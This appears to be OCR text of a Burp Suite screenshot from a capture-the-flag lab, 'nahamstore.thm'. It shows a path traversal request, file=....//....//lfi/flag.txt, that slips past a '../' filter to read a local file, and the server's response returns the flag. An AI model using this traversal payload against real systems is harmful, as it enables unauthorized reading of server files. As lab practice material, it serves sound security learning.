 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Collaborator Sequencer Repeater Decoder Comparer Logger Organizer Extensions Learn Hackvertor Set
1 × 2 × 6 × 7 × 9 × +
Send Cancel < > Target: http://nahamstore.thm HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 GET /product/picture?file=....//....//....//....//....//lfi/flag.txt HTTP/1.1
2 Host: nahamstore.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.9
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=47fe7daeb257ea1738ac3dd62289feb5; token=329f87aa153f5d0a36d1ba29e570ac39
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 06 Jan 2025 12:42:21 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 Set-Cookie: session=47fe7daeb257ea1738ac3dd62289feb5; expires=Mon, 06-Jan-2025 13:42:21 GMT;
Max-Age=3600; path=/
7 Content-Length: 34
8
9 {7ef60e74b711f4c3a1fdf5a131ebf863}